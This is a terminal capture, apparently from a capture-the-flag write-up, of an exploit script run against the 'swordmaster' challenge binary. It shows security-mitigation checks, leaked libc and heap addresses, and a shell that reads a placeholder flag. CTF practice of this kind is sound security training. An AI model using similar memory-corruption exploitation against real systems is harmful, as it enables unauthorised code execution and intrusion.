 stigward@stigward-virtual-machine:~/Desktop/Projects/ROMHack_CTF/challenge$ python3 exploit.py
[*] '/home/stigward/Desktop/Projects/ROMHack_CTF/challenge/swordmaster'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./glibc/'
[*] '/home/stigward/Desktop/Projects/ROMHack_CTF/challenge/glibc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/stigward/Desktop/Projects/ROMHack_CTF/challenge/swordmaster': pid 77392
[*] LEAKED LIBC BASE: 0x7fadecbc1000
[*] LEAKED HEAP BASE: 0x55dcab812000
[*] Switching to interactive mode
$ id
uid=1000(stigward) gid=1000(stigward) groups=1000(stigward),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),134(lxd),135(sambashare)
$ cat flag.txt
HTB{f4k3_fl4g_4_t35t1ng}
$